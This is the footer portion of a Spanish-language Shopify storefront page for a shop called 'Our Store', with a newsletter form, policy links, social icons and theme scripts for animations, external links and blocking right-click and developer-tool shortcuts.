    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17504742572185__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17504742572185__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17504742572185__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17504742572185__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17504742572185__footer color-accent-1 gradient section-sections--17504742572185__footer-padding animate-section animate--hidden" data-animations='' data-type='33hjaFqGe/[base64]/R0kQ9FHOhKfPxjjgpIK9NclOU9g07VSekDio7g7rlO0zrIeBslFzxxMqRPnKiBZ7Ef4tIQJQqO0gRJvn8fDaw9nbLj4LmO8FOw2YPs11NJ6NMeLiKypgezcE1jh5pz86vFr2UTptOcj8uaF75l7j7lGimErdhxDSXdYfQ1uptlm/xShJmEA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">¡Registrate!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>No enviamos SPAM</strong>, nosotras también lo odiamos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17504742572185__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17504742572185__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Recibir promos únicas
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 50px);"
                        >
                          
                            <img
                              srcset="//ourstore.com.co/cdn/shop/files/image_1.png?v=1718131103&width=50, //ourstore.com.co/cdn/shop/files/image_1.png?v=1718131103&width=100 2x"
                              src="//ourstore.com.co/cdn/shop/files/image_1.png?v=1718131103&width=760"
                              alt=""
                              loading="lazy"
                              width="431"
                              height="724"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad 
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reembolsos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/ourstore_11/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ourstore_11" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Our Store</a></small>
        
          <small class="copyright__content">Powered by Grou Agency</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ourstore.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --><!-- Failed to render app block "11068332061543699368": app block path "shopify://apps/booster-page-speed-optimizer/blocks/app-embed/d920faf3-7c60-423a-9636-22618b5561b5" does not exist --></body>
</html>
